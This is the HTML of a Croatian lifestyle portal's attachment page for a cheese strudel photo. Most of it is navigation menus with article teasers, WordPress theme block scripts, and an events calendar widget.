                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697ea1342b4b3" data-td_block_id="td_uid_5_697ea1342b4b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697ea1342b4b3" data-td_block_id="td_uid_5_697ea1342b4b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697ea1342f237_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_697ea1342f237" ><script>var block_td_uid_11_697ea1342f237 = new tdBlock();
block_td_uid_11_697ea1342f237.id = "td_uid_11_697ea1342f237";
block_td_uid_11_697ea1342f237.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697ea1342f237_rand","tdc_css_class":"td_uid_11_697ea1342f237_rand","tdc_css_class_style":"td_uid_11_697ea1342f237_rand_style"}';
block_td_uid_11_697ea1342f237.td_column_number = "3";
block_td_uid_11_697ea1342f237.block_type = "td_block_mega_menu";
block_td_uid_11_697ea1342f237.post_count = "4";
block_td_uid_11_697ea1342f237.found_posts = "326";
block_td_uid_11_697ea1342f237.header_color = "";
block_td_uid_11_697ea1342f237.ajax_pagination_infinite_stop = "";
block_td_uid_11_697ea1342f237.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_697ea1342f237);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697ea1342f237" id="td_uid_12_697ea13430970" data-td_block_id="td_uid_11_697ea1342f237" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_697ea1342f237"  id="td_uid_13_697ea134309b1" data-td_block_id="td_uid_11_697ea1342f237" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_697ea1342f237"  id="td_uid_14_697ea134309e7" data-td_block_id="td_uid_11_697ea1342f237" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_697ea1342f237"  id="td_uid_15_697ea13430a58" data-td_block_id="td_uid_11_697ea1342f237" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_697ea1342f237 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697ea1342f237" data-td_block_id="td_uid_11_697ea1342f237"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697ea1342f237" data-td_block_id="td_uid_11_697ea1342f237"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697ea134329cd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_697ea134329cd" ><script>var block_td_uid_16_697ea134329cd = new tdBlock();
block_td_uid_16_697ea134329cd.id = "td_uid_16_697ea134329cd";
block_td_uid_16_697ea134329cd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697ea134329cd_rand","tdc_css_class":"td_uid_16_697ea134329cd_rand","tdc_css_class_style":"td_uid_16_697ea134329cd_rand_style"}';
block_td_uid_16_697ea134329cd.td_column_number = "3";
block_td_uid_16_697ea134329cd.block_type = "td_block_mega_menu";
block_td_uid_16_697ea134329cd.post_count = "5";
block_td_uid_16_697ea134329cd.found_posts = "58";
block_td_uid_16_697ea134329cd.header_color = "";
block_td_uid_16_697ea134329cd.ajax_pagination_infinite_stop = "";
block_td_uid_16_697ea134329cd.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_697ea134329cd);
</script><div id=td_uid_16_697ea134329cd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697ea134329cd" data-td_block_id="td_uid_16_697ea134329cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697ea134329cd" data-td_block_id="td_uid_16_697ea134329cd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Štrudla ili pita? Vječna rasprava!" class="entry-crumb" href="https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/">Štrudla ili pita? Vječna rasprava!</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">štrudla od sira</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>štrudla od sira</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/04/2017-11-01-12-21-27-357.jpg" title="štrudla od sira" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/04/2017-11-01-12-21-27-357.jpg" alt="#štrudla od sira" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/attachment/img_20170831_171402_035/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2018/04/IMG_20170831_171402_035-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="štrudla" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_517' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="2" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='2' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Veljača, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
